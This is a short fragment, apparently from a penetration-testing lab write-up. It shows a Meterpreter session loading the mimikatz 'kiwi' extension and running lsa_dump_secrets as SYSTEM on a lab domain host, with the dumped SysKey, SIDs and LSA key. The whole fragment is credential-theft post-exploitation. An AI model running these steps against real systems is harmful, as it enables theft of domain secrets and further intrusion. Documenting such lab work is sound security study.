 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : WEB
SysKey : 6614a6bef1ceaa59db4901d48bcd257e
Local name : WEB ( S-1-5-21-3767205380-3469466069-2137393323 )
Domain name : DE1AY ( S-1-5-21-2756371121-2868759905-3853650604 )
Domain FQDN : de1ay.com
Policy subsystem is : 1.11
LSA Key(s) : 1, default {5a845eee-c1e4-c17f-5fc5-67e98663f71e}
  [00] {5a845eee-c1e4-c17f-5fc5-67e98663f71e} 4b620a77c171a7b6ed8d777b07a3f7d45e90e30f428f0f2c73a7e8507e32f5f2